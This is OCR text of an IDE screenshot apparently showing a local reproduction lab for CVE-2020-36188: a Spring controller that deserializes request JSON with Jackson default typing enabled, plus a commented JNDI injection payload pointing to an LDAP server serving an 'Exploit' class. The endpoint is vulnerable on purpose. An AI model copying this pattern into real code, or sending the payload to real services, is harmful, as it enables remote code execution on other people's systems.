 Project
Controller.java
Project
Commit
CVE-2020-36188 ~/soft/CVE-2020-36188
.idea
.mvn
src
main
java
com.example.cve202036188
Controller
Cve202036188Application
resources
static
templates
application.properties
Exploit.class
Exploit.java
target
.gitignore
CVE-2020-36188.iml
HELP.md
mvnw
mvnw.cmd
pom.xml
External Libraries
Scratches and Consoles
1 package com.example.cve202036188;
2
3 import ...
7
8 @RestController
9 public class Controller {
10
11 // ["com.newrelic.agent.deps.ch.qos.logback.core.db.JNDIConnectionSource", {"jndiLocation":"ldap://127.0.0.1:1288/Exploit"}]
12 @RequestMapping("/json")
13 public void json(String json) throws Exception {
14 ObjectMapper mapper = new ObjectMapper();
15 mapper.enableDefaultTyping();
16 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, state: false);
17 Object obj = mapper.readValue(json, Object.class);
18 mapper.writeValueAsString(obj);
19 }
20 }
21